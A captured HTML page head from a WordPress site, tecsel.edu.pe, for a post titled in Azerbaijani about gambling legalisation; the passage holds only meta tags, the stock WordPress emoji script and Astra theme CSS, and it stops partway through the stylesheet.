

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2023/08/02/dunyada-muasir-tendensiya-kimi-qumar-oyunlarinin-leqallasdirilmasi-819/
body_size: 40460
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Dünyada müasir tendensiya kimi qumar oyunlarının leqallaşdırılması &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario Dünyada müasir tendensiya kimi qumar oyunlarının leqallaşdırılması del feed" href="https://tecsel.edu.pe/2023/08/02/dunyada-muasir-tendensiya-kimi-qumar-oyunlarinin-leqallasdirilmasi-819/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 